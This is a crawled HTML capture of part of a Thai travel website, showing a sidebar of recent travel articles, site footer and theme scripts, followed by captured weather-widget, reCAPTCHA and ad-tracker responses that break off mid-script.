block_tdi_3.atts = '{"custom_title":"\u0e2d\u0e31\u0e1e\u0e40\u0e14\u0e17\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27","custom_url":"","block_template_id":"","header_color":"#3B5998","header_text_color":"#ffffff","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_3","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "1913";
block_tdi_3.header_color = "#3B5998";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "383";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">อัพเดทเรื่องเที่ยว</span></h4></div><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dooasia.com/central/kanchanaburi/5-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%a0%e0%b8%b9%e0%b8%a1%e0%b8%b4/"  rel="bookmark" class="td-image-wrap " title="5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2021/10/ทองผาภูมิ_cover-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/central/kanchanaburi/5-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b8%97%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%a0%e0%b8%b9%e0%b8%a1%e0%b8%b4/"  rel="bookmark" title="5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ">5 ที่พักทองผาภูมิ บรรยากาศดี นอนชิลใกล้ธรรมชาติ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-22T09:19:43+07:00" >22/10/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dooasia.com/travel-abroad/%e0%b8%97%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%a7%e0%b8%b5%e0%b8%a2%e0%b8%94%e0%b8%99%e0%b8%b2%e0%b8%a1-5-%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%84%e0%b8%ad/"  rel="bookmark" class="td-image-wrap " title="ทัวร์เวียดนาม 5 จุดเช็คอินสุดปัง พลาดแล้วจะเสียใจ" ><img class="entry-thumb" src="[data-uri]" alt="" title="ทัวร์เวียดนาม 5 จุดเช็คอินสุดปัง พลาดแล้วจะเสียใจ" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/10/4-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/travel-abroad/%e0%b8%97%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%a7%e0%b8%b5%e0%b8%a2%e0%b8%94%e0%b8%99%e0%b8%b2%e0%b8%a1-5-%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%84%e0%b8%ad/"  rel="bookmark" title="ทัวร์เวียดนาม 5 จุดเช็คอินสุดปัง พลาดแล้วจะเสียใจ">ทัวร์เวียดนาม 5 จุดเช็คอินสุดปัง พลาดแล้วจะเสียใจ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-29T22:26:01+07:00" >29/10/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dooasia.com/trips/%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%99%e0%b8%97%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/"  rel="bookmark" class="td-image-wrap " title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี" ><img class="entry-thumb" src="[data-uri]" alt="" title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/10/ตลาดเช้านนทบุรี-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/trips/%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%99%e0%b8%97%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/"  rel="bookmark" title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี">ไปตลาดยามเช้าพาเที่ยวนนทบุรี</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-11T22:31:21+07:00" >11/10/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dooasia.com/travel-abroad/%e0%b8%97%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c%e0%b8%81%e0%b8%b1%e0%b8%a1%e0%b8%9e%e0%b8%b9%e0%b8%8a%e0%b8%b2-5-%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%b5/"  rel="bookmark" class="td-image-wrap " title="ทัวร์กัมพูชา กับ 5 สถานที่ท่องเที่ยวที่ดีที่สุด" ><img class="entry-thumb" src="[data-uri]" alt="" title="ทัวร์กัมพูชา กับ 5 สถานที่ท่องเที่ยวที่ดีที่สุด" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/09/เที่ยวกัมพูชา-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/travel-abroad/%e0%b8%97%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c%e0%b8%81%e0%b8%b1%e0%b8%a1%e0%b8%9e%e0%b8%b9%e0%b8%8a%e0%b8%b2-5-%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%b5/"  rel="bookmark" title="ทัวร์กัมพูชา กับ 5 สถานที่ท่องเที่ยวที่ดีที่สุด">ทัวร์กัมพูชา กับ 5 สถานที่ท่องเที่ยวที่ดีที่สุด</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-12T23:18:06+07:00" >12/09/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.dooasia.com/news/%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%ad%e0%b8%b1%e0%b8%a5-%e0%b8%a1%e0%b8%b5%e0%b8%a3%e0%b8%ad%e0%b8%8b/"  rel="bookmark" class="td-image-wrap " title="โรงแรมอัล มีรอซ (Al Meroz) ต้อนรับเดือนศักดิ์สิทธิ์ ด้วยแพ็คเกจ “รอมฎอน ดีไลท์”  ตั้งแต่วันนี้ ถึง 8 มิถุนายน 2562" ><img class="entry-thumb" src="[data-uri]" alt="" title="โรงแรมอัล มีรอซ (Al Meroz) ต้อนรับเดือนศักดิ์สิทธิ์ ด้วยแพ็คเกจ “รอมฎอน ดีไลท์”  ตั้งแต่วันนี้ ถึง 8 มิถุนายน 2562" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/05/star-chiangmaivancenter1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/news/%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%ad%e0%b8%b1%e0%b8%a5-%e0%b8%a1%e0%b8%b5%e0%b8%a3%e0%b8%ad%e0%b8%8b/"  rel="bookmark" title="โรงแรมอัล มีรอซ (Al Meroz) ต้อนรับเดือนศักดิ์สิทธิ์ ด้วยแพ็คเกจ “รอมฎอน ดีไลท์”  ตั้งแต่วันนี้ ถึง 8 มิถุนายน 2562">โรงแรมอัล มีรอซ (Al Meroz) ต้อนรับเดือนศักดิ์สิทธิ์ ด้วยแพ็คเกจ “รอมฎอน ดีไลท์”  ตั้งแต่วันนี้ ถึง...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-09T14:41:29+07:00" >09/05/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.dooasia.com/"><img class="td-retina-data" src="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo272-90.png" data-retina="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo544-180.png" alt="" title=""   width="272" height="90" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>เกี่ยวกับเรา</span></div>เว็บไซต์ข้อมูลท่องเที่ยวในประเทศไทย และ 10ประเทศอาเซียน แหล่งที่เที่ยว ที่กิน ที่พัก  <script type="text/javascript" src="https://hits.truehits.in.th/data/t0030864.js"></script>
<noscript> 
<a target="_blank" href="http://truehits.net/stat.php?id=t0030864" class="external"><img src="https://hits.truehits.in.th/noscript.php?id=t0030864" alt="Thailand Web Stat" border="0" width="14" height="17" /></a> 
<a target="_blank" href="http://truehits.net/" class="external">Truehits.net</a> 
</noscript><div class="footer-email-wrap">ติดต่อเรา: <a href="mailto:dooasia@gmail.com">dooasia@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ติดตามเรา</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dooasia/" title="Facebook" class="external">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dooasia/" title="Instagram" class="external">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/dooasiatrips" title="Twitter" class="external">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/mrdooasia" title="Youtube" class="external">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-483"><a href="https://www.dooasia.com/trip/trips/">เที่ยวทั่วไทย</a></li>
<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-484"><a href="https://www.dooasia.com/trip/mountain/">เที่ยวภูเขา</a></li>
<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-485"><a href="https://www.dooasia.com/trip/travel-abroad/">เที่ยวต่างประเทศ</a></li>
<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-486"><a href="https://www.dooasia.com/trip/sea/">เที่ยวทะเล</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-488"><a href="https://www.dooasia.com/trip/travel-bangkok/">เที่ยวกรุงเทพๆ</a></li>
<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-489"><a href="https://www.dooasia.com/trip/festival/">เที่ยวเทศกาล</a></li>
<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-481"><a href="https://www.dooasia.com/trip/picpost/">รูปสวยๆ</a></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-482"><a href="https://www.dooasia.com/trip/clip-travel/">คลิปท่องเที่ยว</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-487"><a href="https://www.dooasia.com/trip/travel-tips/">ทริปท่องเที่ยว</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copy right 2007 © All right reserved. <a href="https://www.dooasia.com/" title="ท่องเที่ยวไทย">ข้อมูลท่องเที่ยวไทย และเอเซีย</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6971fe33ee87c
    -->

    <div class="td-container"><!-- unitus x -->
<script>
(function(w, d, s, u, a, m) {
var p='?l='+escape(w.location)+((d.referrer)? '&r='+escape(d.referrer):'');
a = d.createElement(s), m = d.getElementsByTagName(s)[0];
a.async = 1;a.src = u+p;m.parentNode.insertBefore(a, m);
})(window, document, 'script', '//smart.synergy-e.com/tracker/trk-async.php');       
</script>
<!-- End unitus x --></div><script type="text/javascript"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7662149970245071",
          enable_page_level_ads: true
     });
</script></script><link rel='stylesheet' id='lcp_paginator-css' href='https://www.dooasia.com/wp-content/plugins/list-category-posts//lcp_paginator.css?ver=6.3.5' type='text/css' media='all' />
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1' id='tdPostImages-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1' id='tdSmartSidebar-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1' id='tdSocialSharing-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_files_for_front-js'></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/th_TH/sdk.js#xfbml=1&appId=298264056878788&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a.forecabox.com/get/28408
body_size: 1887
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8"/>
<title>ForecaBox</title>
<link href="/css/aw_iframe.css" rel="stylesheet" media="all" type="text/css" />
<link href="/css/aw_general.css" rel="stylesheet" media="all" type="text/css" />
<link href="/css/T_iGoogle.css" rel="stylesheet" media="all" type="text/css" />
<link href="/css/S_4_C_1.css" title="S_4_C_1" rel="stylesheet" media="all" type="text/css" />
</head>
<body>
<!-- START -->
<div class="diyweather" id="diyweather">
<div class="awiGoogle">
  <!--<div class="hd"><a href="http://www.foreca.com/" rel="nofollow" target="_blank"><span>www.foreca.com</span></a></div>-->
  <div class="cont_noborder">
    <div class="mrgn">
       <h4><a href="http://www.foreca.com/101605221/Uthai_Thani-Thailand" rel="nofollow" target="_blank">อุทัยธานี</a></h4>

       <p class="small">พฤ. 16:00</p>
       <div class="aw-wrap">    
          <div class="left">
            <p><img class="left" src="/img_box/symb-50x50/d100.png" alt="ท้องฟ้าปลอดโปร่งเป็นส่วนใหญ่" width="50" height="50" /> 
                        <span class="red big"><strong>+33</strong>ซ.</span><br />
                                    <span ><img src="/img_box/wind-13x13/w090.gif" alt="E" width="13" height="13" /> 1 ม./วินาที</span>
                        </p>
          </div>

          <div class="txtrows" >
            <p>
                          รู้สึกเหมือน: <span dir="ltr"><strong>33</strong> ซ.</span><br />
                                       ทัศนวิสัย: <span dir="ltr"><strong>10</strong> กม.</span><br/>
                                       ความชื้น: <span dir="ltr"><strong>38</strong> %</span><br/>
                                       จุดเกิดน้ำค้าง: <span dir="ltr"><strong>17</strong> ซ.</span><br/>
                         </p>
          </div>
      </div>
    </div>

    <div class="linkrow"> <a href="http://www.foreca.com/101605221/Uthai_Thani-Thailand" rel="nofollow" target="_blank">พยากรณ์อกาศ</a> &nbsp; &nbsp; <a href="http://www.foreca.com/101605221/Uthai_Thani-Thailand?map=symb" rel="nofollow" target="_blank"></a> </div>
    
    <div class="table">
            <div class="col"> <h5>พฤ.<br /> 19:00</h5> <img src="/img_box/symb/n000.png" alt="ท้องฟ้าปลอดโปร่ง" width="29" height="19" /><br /> <span class="red">28&deg;</span><br /> <span ><img src="/img_box/wind/w090.gif" alt="E.gif" width="8" height="8" /> 4</span><br /> </div>
                  <div class="col"> <h5>ศ.<br /> 01:00</h5> <img src="/img_box/symb/n000.png" alt="ท้องฟ้าปลอดโปร่ง" width="29" height="19" /><br /> <span class="red">22&deg;</span><br /> <span ><img src="/img_box/wind/w045.gif" alt="NE.gif" width="8" height="8" /> 2</span><br /> </div>
                  <div class="col"> <h5>ศ.<br /> 07:00</h5> <img src="/img_box/symb/d000.png" alt="ท้องฟ้าปลอดโปร่ง" width="29" height="19" /><br /> <span class="red">20&deg;</span><br /> <span ><img src="/img_box/wind/w090.gif" alt="E.gif" width="8" height="8" /> 3</span><br /> </div>
                  <div class="col"> <h5>ศ.<br /> 13:00</h5> <img src="/img_box/symb/d000.png" alt="ท้องฟ้าปลอดโปร่ง" width="29" height="19" /><br /> <span class="red">30&deg;</span><br /> <span ><img src="/img_box/wind/w090.gif" alt="E.gif" width="8" height="8" /> 3</span><br /> </div>
                  <div class="col"> <h5>ศ.<br /> 19:00</h5> <img src="/img_box/symb/n000.png" alt="ท้องฟ้าปลอดโปร่ง" width="29" height="19" /><br /> <span class="red">27&deg;</span><br /> <span ><img src="/img_box/wind/w090.gif" alt="E.gif" width="8" height="8" /> 2</span><br /> </div>
                  <div class="col"> <h5>ส.<br /> 01:00</h5> <img src="/img_box/symb/n000.png" alt="ท้องฟ้าปลอดโปร่ง" width="29" height="19" /><br /> <span class="red">22&deg;</span><br /> <span ><img src="/img_box/wind/w045.gif" alt="NE.gif" width="8" height="8" /> 2</span><br /> </div>
                  <div class="col"> <h5>ส.<br /> 07:00</h5> <img src="/img_box/symb/d000.png" alt="ท้องฟ้าปลอดโปร่ง" width="29" height="19" /><br /> <span class="red">19&deg;</span><br /> <span ><img src="/img_box/wind/w045.gif" alt="NE.gif" width="8" height="8" /> 0</span><br /> </div>
                  <div class="col"> <h5>ส.<br /> 13:00</h5> <img src="/img_box/symb/d000.png" alt="ท้องฟ้าปลอดโปร่ง" width="29" height="19" /><br /> <span class="red">31&deg;</span><br /> <span ><img src="/img_box/wind/w045.gif" alt="NE.gif" width="8" height="8" /> 2</span><br /> </div>
                  <div class="col"> <h5>ส.<br /> 19:00</h5> <img src="/img_box/symb/n000.png" alt="ท้องฟ้าปลอดโปร่ง" width="29" height="19" /><br /> <span class="red">27&deg;</span><br /> <span ><img src="/img_box/wind/w045.gif" alt="NE.gif" width="8" height="8" /> 2</span><br /> </div>
                  <div class="col"> <h5>อา.<br /> 01:00</h5> <img src="/img_box/symb/n000.png" alt="ท้องฟ้าปลอดโปร่ง" width="29" height="19" /><br /> <span class="red">21&deg;</span><br /> <span ><img src="/img_box/wind/w045.gif" alt="NE.gif" width="8" height="8" /> 2</span><br /> </div>
           </div>
    
    <div class="link"> &nbsp; </div>

    
    <div class="foot">
      <p><a href="http://www.foreca.com/" rel="nofollow" target="_blank"><img src="/img_box/foreca.gif" alt="Foreca" width="66" height="12" /></a></p>
    </div>
  </div>
</div>
</div>
<!-- END -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0f4752034f8e420c93f16fcf6734f742","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script type="text/javascript">
function addEvent(el, ev, callback) {
	if(!(el = document.getElementById(el))) { return false; }

	if(el.observe) {
		// prototype library
		el.observe(ev, callback);
	} else if(el.addEventListener) {
		el.addEventListener(ev, callback, false);
	} else if(el.attachEvent) {
		el['e' + ev + callback] = callback;
		el[ev + callback] = function() { el['e' + ev + callback](window.event); }
		el.attachEvent('on' + ev, el[ev + callback]);
	} else {
		return false;
	}

	return true;
}

// Based on: http://www.quirksmode.org/js/events_properties.html
function gettarget(e) {
  var targ;
  if (!e) var e = window.event;
  if (e.target) targ = e.target;
  else if (e.srcElement) targ = e.srcElement; // IE
  if (targ.nodeType == 3) // Safari
    targ = targ.parentNode;
  return targ;
}

addEvent('diyweather', 'click', function(e) {
  var t = gettarget(e);
  if(t.tagName.toLowerCase() == "a") { 
    return false;
  }
  window.open("http://www.foreca.com/101605221/Uthai_Thani-Thailand");
});
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qohekEd6H6ctux2tw1afPw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769078350171');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript;charset=utf-8
request_url: https://smart.synergy-e.com/tracker/trk-async.php?l=https%3A//www.dooasia.com/north/uthaithani/
body_size: 1565
content:
var ssTrack = '';
ssTrack += "(function(d){\n";
ssTrack += "var i = d.createElement(\"ins\");\n";
ssTrack += "var s = d.createElement(\"script\");\n";
ssTrack += "i.setAttribute(\"data-unitus-zoneid\", \"10837\");\n";
ssTrack += "i.setAttribute(\"data-unitus-id\", \"8996b7f9004e40b2e55b379b5217039ex\");\n";
ssTrack += "s.async = 1;\n";
ssTrack += "s.src = \"//unitus.synergy-e.com/www/delivery/asyncjsx.php\";\n";
ssTrack += "m = d.getElementsByTagName(\"body\")[0].firstChild;\n";
ssTrack += "m.parentNode.insertBefore(i, m);\n";
ssTrack += "//d.body.appendChild(i);\n";
ssTrack += "i.parentNode.insertBefore(s, i.nextSibling);\n";
ssTrack += "}(document));(function(d){\n";
ssTrack += "var div = document.createElement(\"div\");\n";
ssTrack += "div.setAttribute(\"style\", \"width:0;height:0;position:absolute;overflow:hidden\");\n";
ssTrack += "var ar = document.createElement(\"img\");\n";
ssTrack += "ar.src = \"//unitus.synergy-e.com/www/delivery/fc.php?script=apRetargeting:api&key=7iMKvjlOcsS2&^c_hobtvl=1\";\n";
ssTrack += "ar.setAttribute(\"width\", \"1px\");\n";
ssTrack += "ar.setAttribute(\"height\", \"1px\");\n";
ssTrack += "div.appendChild(ar);\n";
ssTrack += "m = d.getElementsByTagName(\"body\")[0].firstChild;\n";
ssTrack += "m.parentNode.insertBefore(div, m)\n";
ssTrack += "}(document));\n";
(function(d, s, id){
